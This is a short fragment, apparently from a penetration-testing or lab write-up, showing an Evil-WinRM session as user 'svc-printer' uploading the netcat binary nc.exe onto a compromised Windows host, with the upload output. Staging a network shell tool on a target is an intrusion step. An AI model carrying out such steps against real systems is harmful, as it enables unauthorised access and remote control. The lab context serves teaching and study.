 *Evil-WinRM* PS C:\Users\svc-printer\Documents> upload /usr/share/windows-binaries/nc.exe
Info: Uploading /usr/share/windows-binaries/nc.exe to C:\Users\svc-printer\Documents\nc.exe
Data: 79188 bytes of 79188 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc-printer\Documents>